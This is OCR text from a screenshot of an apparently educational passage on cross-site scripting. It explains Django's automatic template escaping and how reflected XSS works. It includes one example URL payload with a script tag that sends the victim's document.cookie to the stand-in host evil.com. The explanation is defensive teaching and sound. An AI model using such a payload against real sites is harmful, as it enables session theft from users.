
2005).
Native
Django
protection
: Django's template engin
automatically escapes displayed variables,
converting special
HTML
characters (<, >, &, ", ') in
harmless entities, blocking the majority of reflected
and stored XSS attacks.
How it works
The mechanism of an XSS attack relies on inserting
executable code into the HTML stream sent to the victim
browser. For a reflected XSS, the attacker constructs a
booby-trapped URL, for example
https://app.be/search?q=
<script>document.location='https://evil.com
c='+document.cookie</script>
. If the server
includes the value of the q parameter directly in the HT
page without escaping, the victim's browser will execute
this script when loading the page.